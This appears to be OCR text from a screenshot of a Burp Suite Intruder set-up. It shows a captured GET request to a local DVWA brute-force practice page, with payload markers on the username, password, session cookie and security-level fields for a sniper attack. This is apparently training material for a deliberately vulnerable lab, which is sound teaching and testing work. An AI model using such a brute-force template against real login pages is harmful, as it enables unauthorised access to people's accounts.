 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
5 payload positions
GET /vulnerabilities/brute/?username=§corndogs§&password=§sureareyummy§&Login=§Login§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:10.0.2) Gecko/20100101 Firefox/10.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/vulnerabilities/brute/
Cookie: PHPSESSID=§m7c0uorvt8m8sgddjbv5oj4ue2§; security=§low§
DNT: 1